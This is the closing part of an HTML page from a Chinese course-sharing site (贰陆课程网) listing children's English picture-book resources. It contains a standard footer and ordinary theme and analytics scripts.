            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/ypdsdhbgssj.html" title="Youtube频道《Storytime Anytime》读绘本故事时间">Youtube频道《Storytime Anytime》读绘本故事时间</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/cddsndhgsyyhbpybypm.html" title="150册Disney Stories迪士尼动画故事英语绘本PDF+原版音频MP3" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/cddsndhgsyyhbpybypm.html" title="150册Disney Stories迪士尼动画故事英语绘本PDF+原版音频MP3">150册Disney Stories迪士尼动画故事英语绘本PDF+原版音频MP3</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://26kc.com","ajax_url":"https://26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"561","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"82c856a6b4","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
